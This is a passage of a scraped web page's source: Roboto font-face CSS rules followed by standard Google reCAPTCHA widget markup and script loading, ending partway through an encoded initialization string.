  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wqgg7-6q_-fNEWhSogtxlA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wqgg7-6q_-fNEWhSogtxlA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wqgg7-6q_-fNEWhSogtxlA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Dq8K1wqFYw6d/w4MQw7Q6BA/CrBfDsVMjw5HCpwpCC8OJwpEgwp5bCMKbw6zCsMOYPsK9wo7DqA3CmgLCnDbDlsKwESUuwp5LWXIiwoTDonoVMhvCk8KOO8KXNXfDhsOER8OAQsKmQ37DvCXCrMO3XUsmU8OQc8KRwpPDsX/Ds2A3wqrDhMO9R8Ohw53Ci1nDicODw5vDhMKALsODwrvDoRRHw7pyI8Klw7PDmXdPc23DiDRdw6/CjsKEbMO1w5zDksK6CMK0w55bTMOhVcKqIcK7G0Ygwplvwpt+woRhwonDhmR/wpxRQW/ChEwzwqDDoMOUGTglf3FKWSLDhMOxwrPDoj55w4MgHylzAnBZwrM9W1Q4IU02Gk/ChBd5w6nDpx3Cp8Krw53CnXx7Lmw4wpDDiFjCtMOrw6Zyw6xdw7XDq8KKwoMvdTjCh8K3woAlwoRnwprCs8KGw4rDpFVXewZKw6xVK2AhVBfDj8KuwrtMW3dGW1k/wq3CtHTDt2zDlRrCuC/DpsKNXjo2w6HDug1Sw5XCi8OIPCXDm8OHSMKxwpJnZMKYw7RFCQ7DsH7DqEbDlEpmwqNhw7cuT8Kxw6kvwpBBIihYw7XCpjzDuEU/[base64]/DgWTCu8K3eHo/GAbDlMKHF8OIwpLDvcKSZDfCpwXDsU5sw7LChsOIw6YXwrPCs0TDq3LDuh9ZR10mE8KeaMO1VsOnw4Q0wrEJJDDDrGcJw71vB3zDsMO9wpRMfMK3wociWVtGwqV/w4Y6QsOsfRjDoFUsfMOyBBAZScKKwqgcw7vDksOCWxXDixzDkRrCv8O5MzzChMOuw6vDgm/CnsOjwqPDmwtYw4/ClsOmMSliwqI8w54BHR/DsXZLMcO9wpJ8wp/[base64]/NzLDr8OHe1JhAsKOwoHCm8K0w6rDjsO2wrvCpcO6w5XCu2ZzX8Kcwr8OVg8hw5nDiCXDjcO8w7LCpMO1bMOzw7LChMKLwrfCpTZ6wq8CWcOqwoNgwoR4w57Dl8ORN3HCjxDCpHAHwqw/J8O5wqPDvMKSVsONw6jCvcKtw5pkFg7DoMKbwpLCucOda0TCuWtFwr7Dlhs8w7nCo1nCg3RHVVtlBcO4BHt3ckDDjVvCqsOywojCr8KFOHXCtRLCjhdsDAjCtsOfwq5Aw55cwrFUwo90dwHCt3jDlsKDA8OdIcKQeD4pw4bCkXcQwp/[base64]/CgDoGccKqwo9vV2E/VDXCjsKcw5kWB8KMd8OWdDJyw6Ruw6/ClwjCqMKyw43DucKyw7/DvRo0wpjCnU88wqvDv8KJacKuw6jCkcK3UmjDq8K6YMK5DsKDw7pCC8OHQHvDhcKjID3Dh8OTwo/DlsO0JsKOw67DpWbCuMOUUMKOwpsjLzLDs8O2GsObw7lDw5xvw4MnMsKedVdawr9Yw4giP8KSw47Dq2gsQcOcbwB8wrTDnsOvwqIZw4sZw6wfwqHDg8KZY8OGVsOjwqR+wo/CnFjCtsO7KEpYYsOYSMKdfl9wVUvCv8Ood8KKw58FNcK0wqRmwrZywqxDdMKjwpzClsOPwrcTNsKCSsOiTz/Dp8KbwqHDt8K2wobDs1xtCMKZwrzCnk4bw6fDicO0J8OLw43CscOJQlBIw43CjiIvwrXCjsK3SUY6UsObZjHDpcKawrXDtQJ8HMKSFzzDl8KGaxsIXcOje0tBw7bCuUkkw7RNFl/[base64]/[base64]/[base64]/CmsKBeRnDt8KAw71CZ1vDjgzDmH7DgjbDjF8ewqTCu8KaHV8FwokRw5vDk8KTw4s6CMK6acKsw6wjwqt3c8KRw7jCuMOUw50de8OwHBfCui3CkcKfWFXCtxdFGcO1wp4Cw5rCp8K/OjfDuwImO8KOdsK7FiA/w740O8KIOMOWQsKNwqBxw7pcRsOZw6o+JRN8wop7SMKiwo1Iw6F1w5HCqENgGMOLwoAbw7Ecw7zCjMOZwrzCgcOoT8KYWQcSw7JmS8OUwonCgSjCrsKDwrDCpsKjDi/[base64]/XCVuOMKOc2TDoB3Ds8KqQBDCr2zDt0JeTsO4wrfCocKEw6xvw55Mw7FadMK1DMKHSMKmw5Ahe8KCwqsXGi/CoMKVbMK7wqrCscOCH8OIAALCqHhgw4RtExXCmisxCsK5wrrDrUHDnDZyA8OcdETClA7CtsOrR8O+woXCnHEIAsOPFsO3wqNKwrvDsHXDuzFjw6PCv8KmQ8OlNMODw71Iw6JQWMO2HS4gw5kfLBLDnMOww5lrG8O/wrLDhFgGBsKvwqvDssOnw4PDmBYyB8KRBcKkwqc/MnBEwoAGwrbCm8O1w68iXn7Dnw/DnMObw5R5wq8BwpfCpAQLWcOZbEh0w4HDtgnDuMKqw64RwojCrsOXf3FXQMOSwovDo8K5IcOTw5Jkw4MLw4pDMsK3w7DCgMONw7rCk8OgwrhxF8OhLmDCtSlpw6E/[base64]/CgxBudCfCpyYxI8OBQMOxITrClWzDv8KowrxCwrwKWyvCucK9wpUgAmLCgzTDnVxCEMKrw7DDsBJ9w5nChsOrNERqw7TCvMOheGLCrHYuw45/[base64]/Cq8KJRUIPw57CmMK4wqvCusKcZMKJw68xFHtOw704woV7C2pcw4IqAsKDwr5TDRzDvF8mZn7CqcKrw6PDrMOAw4BJEXvCnATDqyXDoMO/cinCsB3DpMK8wpEfw7TDmcK0acOEwqMBDFVJwq/DnMK2UjlnJcO/RsOwJ1TCssOnwocgMMODHD4gw5/[base64]/bEdRU2jDrcO0DBNcUxIpKcOgbRnDj8OxcsKQM8OYwpzCt8OAcGDCkU9xw4HDv8OMwrTCq8O4Hw/DkXjDq8OZw5gxKh7CrsOow5fCncKAI8KNw55+D3/[base64]/DoHzDlMOzw7/[base64]/CvsOKw6kvw5xqBMO4wrfDsCnDiW0Ow5BYw6kSwqLCtWswCFZJw5tBw4jCicKAdkQAUsO4woccK29/[base64]/dsOhw4x3fMOyw5/CjREXw67CnsOHeh/DvxDCpcKnwpTDj0TDplclcMKEODPCkX3CuMOUwp8mQsKIcTUpWsOhw4PCsSnCvcK2HsOYw4/DmcOewppjcjbCoAbDkWQDw4RhwpPDnsK4w5rCuMK1w4/DmwZtWcOuekp3bUXDo2IQwpXDoQvCvUzChsOOwq1tw4Y1PcKZYcOnGMKiw7FCdBDDkMO3w6ZUQMONRzXCnMKNwonDtsOFfBbChBoBS8Kkw7/DhWTCoGjCpDzCr8KCPcOWw5Z7BcKEdgtHK8OIw6nCq8ObwrNAblTDl8OCw7LCt2DDoBHDrGYmH8OcS8ObwpLCnsOAwpzDqgfCr8KeAcKKHkvDt8K0woVOTUTDoQfDpsK/SydYw6Bbw4BXw60XwrPDpsOSSMK0wrHDtMOjCBoVwq55w5oXV8KJDF8/w40KwoPCo8KTdUJEcsKQwr/Ct8Kawp3CgA16DcKfEsOcRjtnC1XCrApFw6jDs8Ogw6TCm8OHw7PChsKyw78vw4jDn0oiwrkCFChKScKNw6DDtgTCvibCgS44w67CosKAD0zDvSIhKwrClE/CtxULwpxvw4bCncK9w4PDtA/[base64]/[base64]/DskxJBn7Dpz/CsQjCr8ObLsKxfk4DMHLCnsO1HnPDqMOAw4nDkcO+IQE1wrvDgAXDrsKmwq50w5swKsKoOcK/TMK7PzPDrH/[base64]/CuzQDw6zCrWbDrUDDvsKUXEkgw6/DgyPDjC7CnMOoTD4ZYMKxw5VXC0jDt8Kmw7rDmMKMccONw4NoThpjfhLClX/Ch8KgFMOMQUzCtzELXMKew49MwrdVw7nCpcO5wpDDncOBIcOdPSfDscO/w4rCvEVMw6gFSMOxwqVhQsOrbA3DpFTDpzMMA8KiUn/DpcKowoTClzXDvwHCosKsR01qwpXCmQfCjl7Ctw1KB8KifcOeDGjDgsKAwojDhMKqZA3CnXARJcOJCMOlw44hw4HDgsOMGsKFw4bCqyPCsi3CnE0lcMKkCHAgwo/DhgkTbsKlw6TCk1vCrjoswocpw745OBLCs2TDqBLDpiPDtwHDhy/Dt8Ktwq4Pw48Dw6jCtlkZwoFJw6DDqU/[base64]/w5xoUMORwpxHw7jDiWbCmcKyb8Obw6bCmcOqAMKnwpHDocKPdcO+U8Kiw6nDtsO6woRtw7kTwp7DuHRnwqPCghPDtcKSwr9Sw7/Cq8OsSlfCjMOZCxDDl1rDuMOVDj3Dk8O1w5HDngNpwpdww7F9NcKVDFl7QTEWw5V2wqfDuic/TMODPMK9cMOTw4fDocOICCjCh8OzUcKUJMKsw7s/[base64]/[base64]/[base64]/DksKMw5FTAElbclbCjcKHw7oWYMOnFBfDgMO4XkLCr8Kqw6RmRMOaBMKwf8OdOMK/wpQcwojCsjNcw7ofw7TDkUlbwp7CqiAzwo7Dtz1qVcOfwpBUw6TDkAfCkB1MwrHDksOAwqrDhsKvw7pCK3h5X3DClRdTCcKwbWPDnsKkYiwpdsOFwr08OQklUcOYw5PDsBTDmsOGUsOBUMOxPcKaw75VaWMadSUTWgpqwoHDj0owAA1Jw6JIw7gjw5/DmR9bU35oGXjCv8Kjw4ZfTx41K8KIwpzDuiHDu8OQLG7CoR9mFTlswqLCuSotwoo7b1LCpcO4wpXCiS3CmEPDqwUDw7DDtsKKw4IZw5ZcY0bCjcKow7DClcOYdsOfDMO1wrhQw5oUSwTDqsKlwrvCjCI6RHPClsOAfMKrwr53wp/CoVJpSMOUIMKVT03CpmY0Cn3DhlXDo8ObwrUSc8K/dMO/w4B4O8KPOMO/[base64]/CnMOww6XCtcKwecKbwrbDmgnDgxXCmjIcwrLDn8KoQ8KnUcKmHUBdwqI5wrYGaT7Dmkp1w4XChHfCnkB1w4fDhB3DpmhYw4vDikAqw6M5w4vDpCHCkjsAw5rCgUR2EXYvcF3DkDd/FMOjWUDCpsO9dsOzwp1jIMKSworClMOHw6DCsT3Cu1w1FwcSKlcgw5DDoScaVQ3CoEV/wq7Ck8Okw4lpEMOqwozDkkgJJsKcHS/[base64]/Ck8KrwqlABibCjEEKwqpsw41yw7tCCsOdUht6w4HDn8KXw6fDqxzChgbCvDrCqWDCtUd5RcOTXkFQCMOaw77DgCw9wrPCtwnDrsKBN8K7KX7DocK2w6HCmwnDojAbw7jDiSg0S3RtwqB3EsOpO8KPw6jCnTzCgGvCu8OMWcK/FB9fRgVMw4vCusKCw6LCj2hsYFPDsjYnUcOHVTlbTALDr2zDhyMWwqADw5cfZsKzw6Jbw5QDwql5W8OHVk8gFhPDonPCrTY7Xi4hVQLDjsKcw6wfw7jDocO1w5NWwonCusKEPB4nwo/[base64]/Do8KUesKQwrVRXibCgXQkw64XQh4KwoMmw7XDtcK6wp3Dj8Kfw4EwwpZEVn3Dn8KNwq/DmG/CmsOxQsOUw7rCvcKLScKOMMOUcnfDtMKXTSnChMKVIsKGSnXDssKnb8Okw6gIV8KLwr3DtGhxwo9naGpDw4PDqF3CjMKaw6/DpMKqTAdLw4fCi8ONwrXCkSbCoQVVwqRDSMOhdMOwwr/[base64]/Cm8OXVBzDnMOFGMK6w7gob8O3Lg/CnMKbMx82WsK/ZT1gw5dYV8KefgjDrcO5wqTClR1uUMOBBjQVwpg5w4nDkcOWJsKuc8O/w4Z4w4/CksKlw73Dszs5CsO1wrhqwqTDqncGw6jDuRvDrcKqwq46wpfDmyvDliNrwoVWcMKzwq3ClxbDqsO5wrLDt8OiwqgLKcOIw5QmHcK7CMKvecKLwr7Dhg1kw7V1UEEuVWE5TjjDsMK/KADCtsO1e8OMw5nCgQPDtsOoWzkcKsOqaQARU8OmMmvDlAZZIMK7w4zChsK6MlPDoWbDvsOfwqDCkMKpeMOww5fCpQPDosK6w4Z/wpMMKxbDnB89wrtnwrtOIgRSwoDCkcK3McOsTFjDsBI2wpnDj8Otw5rDvm0Zw67Ch8KlR8K4SjhlMAfDjXEhc8KOwoTCold2OndYfS7Cig7DmD4Ow646FUfCohTDjkB9GsONw5HCnl/DmsOvZlZ4wrh/YVoZw5XDr8Otwr0owpkpwqBawo7DvUhPWF3DkUMDaMK7IcKRwofCvBXCsTzCgjQBCMO1wrp3O2DCn8O4wrfDmjHDk8O/wpTCi2VfXXvDkCTCgcKxwpdEwpLCjS5jw6/Doml/wpvDp2g0bsKBf8KFfcK9wrgPwqrDtsOVLyXDgVPDqCDCs3/DsEbDqkvCugnCkMKOHsKCG8KsHsKAegnCvld8wp3Cg0ITPno/IFjDjXzDtUPCtMOMU2pMw6dQwopbwoTDqsKfcWkuw57CncOpwpTDpsKdwpzDk8OZQwbDgzAQCcK1wrDDg1stwp5xaEzDrAU2w6PCq8OMOAzDvsO/[base64]/DgMOxw4PDsX5mYcKbIMK+w44XwqrCjsKGw74jbAsGw6rDi2xTIRfCokQKCcKNw4gCwpfCizZkwqTDvAfDvMO+wq3CuMOuw73CvMK/wopxTsKPeiTCtMOiS8KzZ8KowrgAw6jDtCwlwo7DpSRswoXDpGhjYiDDqkjCi8KtwrnDqcO5w71uEAl6w63CvsKbTsKjw5wAwpfCgcOpwr3DncOyMcK8w4rDjV4/w7k9QUkdw4guf8OcRSlbw640wqPClTs+w7rCpcKvGDAAfATDijPCtsOiw4zCt8KDwolPHWRnwqLDh3jCrsKmWHt8wq3ChsKbw6wCdXAVw7/Cg3bCjMKPwokVZMOocsKEwoHCsn/DrsO6w5p8wp81XMKtwp0JEMOKw6HCm8KTwrXCmHzDrcKSw51CwoFKwqFXJ8Oww4Bow67DiAB7X0vDhMKFwoEAWjsFw7vDjTTClMK/[base64]/DsRV8d8Ovw4Jfw6wvw4NQRgZlCig0w7nDtTEMBcKmwpRjwqA7wpPCsMOZw4fCskowwpQSwqw8aVUkwox0wqEywozDgxYXw4XCisOlw4Z/[base64]/CisKNE8KxwpEPw5fDihAYw4ZESsKww5XDj8OpXsOubFzCs1kSTxxgYCfCpSbDksKRVVUFwr/Dk3ppwrfCtcKnw67CnMOVL1LCqgzDgQjDljNPY8O6EzsJwpfCuMOlJsOaHWAuScKCw7cNwp/DqMOCbsOzdELDnSDCpsKUKMOvAMKcw50bwqTCtDE8YsKsw6wbwqVSwo5Dw75yw7A3wpPDpMK0VHLDhwpeaw7CpmrCtjgcWiILwq0swrLDk8OfwoEaVcKuBmR9OcOqL8KwTcKmwpdiwpZfSMOdHB1kwprClMOnwrrDsi93QEPCjDpXPcKDQEXCunXDky/CjMKcesO2w5HCrMOzf8OYe0jCosONwqBdw4xGecK/wqfDgDnCusK/aVJKwpZHw67CoUPCqQ7CgR05wrhUZBnCpMO9wp7DqsKXZ8OLwoXCvwLDsBZ1bibCv0h3TRgjwq/DhMODcMKiw4ABw7TDnH7CqsOAF0PCu8OVwpXCk0cxw51iwq3CpE/Dv8OpwrZDwoAoDVDDqDLDiMKSw40iwofCksKLwp7DlsK2EF9lwp7DqBgyFHnCscOuCsKnG8O2wqFgfsK8dcKtwqlXLAtJQzJYw57CsV3CgUJfFsKkNDLDu8KQfxPCqMKwNsKzw4VlRlHDmgt/[base64]/DhU8tOsOwYR3Ck8KDw6tmwodbwpDCmz1Vw5bCosOMw7rCrDVfwrvClcKCW0RDw5rCjsKYScOHwogTIxZ/w4wBwr3Ds1dawpHCog9AdHjDnzPCmwPDr8KLAcKpwoY1cwXCphzDqlzChSHDpH0WwrpJwoZhw53ClCzDumbCsMK+Qy7CjXnDmcKMPcKIfDkJDUrDhioDwpfCkMOnw7zCvsKkw6fDmCHCv